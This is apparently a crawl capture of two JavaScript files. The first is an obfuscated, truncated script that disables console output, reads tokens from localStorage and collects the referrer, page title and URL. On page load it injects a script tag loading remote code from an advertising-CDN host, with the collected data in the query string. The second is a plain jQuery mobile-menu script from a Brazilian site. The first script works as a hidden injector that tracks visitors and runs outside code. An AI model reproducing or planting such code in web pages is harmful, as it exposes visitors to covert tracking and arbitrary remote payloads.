_0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}

--- FILE ---
content_type: application/x-javascript
request_url: http://cantogravura.com.br/_js/mobile/myscript.js
body_size: 835
content:
var $j = jQuery.noConflict();

$j(document).ready(function(){
	$j("#menuimage-up").click(function(event){
		$j("#menuimagecontainer-up").hide();
		$j("#slideingmenu").slideDown("slow");
	});
	$j("#menuimagecontainer-down").click(function(event){
		$j("#slideingmenu").slideUp("slow");
		$j("#lightbox").css('display','none');
		$j("#menuimagecontainer-up").show();
	});
	
	$j("#dropdownboxCcontainer").click(function(event){
		if($j(this).siblings('.Container').css('display') == 'none'){
			$j(this).siblings('.Container').css('display','block');			
			$j("#dropdown-items ul.list li").click(function(){
				var myVal = $j(this).text();
				var myName = $j(this).attr('rel');
				location.href="buy-"+myName+"-online";
			});
		}else{
			$j(this).siblings('.Container').css('display','none');
		}
		
	});
});